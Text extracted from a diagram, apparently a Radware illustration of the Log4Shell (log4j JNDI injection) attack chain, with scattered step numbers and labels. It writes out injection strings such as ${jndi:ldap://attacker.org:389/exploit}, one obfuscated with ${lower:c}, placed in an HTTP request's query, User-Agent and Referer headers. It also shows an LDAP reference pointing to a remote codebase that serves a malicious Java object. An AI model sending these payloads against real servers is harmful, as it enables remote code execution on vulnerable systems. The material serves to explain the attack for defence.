 GET /a?q=%24%7Bjndi%3Aldap%3A%2F%2Fatta${lower:c}ker.org%3A389%2Fexploit%7D HTTP/1.1
Host: www.victim.com
User-Agent: root@${jndi:ldap://attacker.org:389/exploit}
Referer: ${jndi:ldap://attacker.org:389/exploit}
1
2
q = ${jndi:ldap://atta${lower:c}ker.org :389/exploit}
user_agent = root@${jndi:ldap://attacker.org:389/exploit}
referer = ${jndi:ldap://attacker.org:389/exploit}
attacker.org
Application
3
user_agent = root@${jndi:ldap://attacker.org:389/exploit}
LDAP Query to 'attacker.org:389' for 'exploit'
4
LDAP service
port 389
5
DN: exploit
javaClassName: foo
javaCodeBase: http://attacker.org:9999/
objectClass: javaNamingReference
javaFactory: ExploitWHptDegcqr
6
log4j
8
9
http://attacker.org:9999/
[app-user@server ~]$ command
7
Web service
port 9999
Malicious Java Object
radware
Every second counts